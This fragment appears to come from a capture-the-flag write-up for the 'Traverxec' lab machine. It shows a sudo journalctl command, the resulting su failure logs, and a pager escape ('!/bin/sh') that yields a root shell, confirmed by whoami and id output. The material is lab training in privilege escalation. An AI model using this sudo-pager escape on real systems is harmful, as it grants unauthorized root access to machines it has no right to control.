 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2019-12-17 04:08:06 EST, end at Tue 2019-12-17 07:17:04 EST. --
Dec 17 07:04:50 traverxec su[13307]: FAILED SU (to david) www-data on pts/7
Dec 17 07:05:00 traverxec su[13314]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts
Dec 17 07:05:02 traverxec su[13314]: FAILED SU (to david) www-data on pts/7
Dec 17 07:05:11 traverxec su[13318]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts
Dec 17 07:05:13 traverxec su[13318]: FAILED SU (to man) www-data on pts/7
!/bin/sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#